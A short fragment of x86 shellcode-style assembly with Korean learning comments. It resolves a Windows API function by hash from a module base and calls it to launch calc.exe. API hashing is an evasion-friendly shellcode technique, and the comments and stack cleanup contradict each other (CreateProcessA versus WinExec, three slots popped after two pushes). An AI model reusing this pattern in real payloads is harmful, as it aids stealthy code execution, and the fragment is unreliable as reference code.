 push edi//CreateProcessA Hash Value
push DWORD PTR [ebp-0x0C]//PE Base address ->
call Find_Function
mov DWORD PTR [ebp-0x08], edx //CreateProcessA address
// 여기를 잘 만들어야함. windexe의 경우 2개만 쓰면 됨. 스택을 쓴만큼 복원해줘야함 (push한만큼 돌려줘야함.)
push 0x1 //uCmdShow
push DWORD PTR [ebp-0x04] // call calc.exe
// push 0x0 //lpApplicationName
call DWORD PTR [ebp-0x08] // call winexec
add esp, 0xC
// add esp, 0x54
popad
retn 0x4
GET_TARGET_PROG:
call CREATE_TARGET_PROC